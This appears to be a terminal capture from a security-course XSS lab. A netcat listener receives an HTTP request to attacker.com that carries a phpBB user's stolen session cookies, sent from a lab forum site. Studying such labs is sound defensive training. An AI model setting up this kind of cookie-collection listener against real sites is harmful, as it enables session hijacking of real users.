 root@cs4238-VirtualBox:/home/attack# nc -l 8080
GET /?c=phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%222%22%3B%7D;%20phpbb2mysql_sid=e1eeb5678b610a6ea13725a010842a6e;%20phpbb2mysql_t=a%3A4%3
A%7Bi%3A10%3Bi%3A1632235863%3Bi%3A9%3Bi%3A1632235896%3Bi%3A11%3Bi%3A1632232865%3Bi%3A12%3Bi%3A1632235667%3B%7D HTTP/1.1
Host: attacker.com:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.xsslabphpbb.com/